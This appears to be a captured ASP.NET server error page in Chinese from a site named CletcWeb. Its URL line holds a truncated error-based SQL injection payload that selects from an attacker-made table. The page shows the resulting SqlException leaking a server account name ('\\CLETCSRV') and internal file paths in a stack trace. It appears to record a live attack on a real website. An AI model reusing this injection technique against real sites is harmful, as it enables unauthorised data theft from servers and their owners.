 文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)
lttxt from (select top 1 id,resulttxt from [poopoopoo] where resulttxt is not null order by [id]) t order by [id] desc)>0--
访问最多 新手上路 最新头条
“/”应用程序中的服务器错误。
将 nvarchar 值 '\\CLETCSRV 的用户帐户' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 '\\CLETCSRV 的用户帐户' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 '\\CLETCSRV 的用户帐户' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlDataReader.Read() +176
CletcWeb.Conn.sqlFirst(String Sql) in C:\Inetpub\wwwroot\CletcNewWeb\BBS\Conn.aspx.cs:210
CletcWeb.content_news.Page_Load(Object sender, EventArgs e) in C:\Inetpub\wwwroot\CletcNewWeb\BBS\content_news.aspx.cs:31
System.Web.UI.Control.OnLoad(EventArgs e) +67
System.Web.UI.Control.LoadRecursive() +35
System.Web.UI.Page.ProcessRequestMain() +750